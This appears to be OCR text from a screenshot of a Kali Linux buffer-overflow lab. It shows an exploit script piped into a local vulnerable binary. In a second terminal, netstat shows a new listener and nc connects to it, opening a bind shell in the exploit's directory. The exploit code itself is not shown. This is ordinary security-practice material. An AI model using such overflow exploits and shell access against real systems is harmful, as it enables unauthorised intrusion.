 kali@kali: ~/Desktop/64_bit_overflow
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/64_bit_overflow]
└─$ python manderson332_exploit.py| ./bof
Feed Me A Stray String:
File System
Home
64_bit_overfl
ow
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo netstat -ntlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address
tcp        0      0 0.0.0.0:49083
┌──(kali㉿kali)-[~]
└─$ pwd
/home/kali
┌──(kali㉿kali)-[~]
└─$ echo $$ $0
5629 /usr/bin/zsh
┌──(kali㉿kali)-[~]
└─$ nc 0.0.0.0 49083
echo $$ $0
5621
pwd
/home/kali/Desktop/64_bit_overflow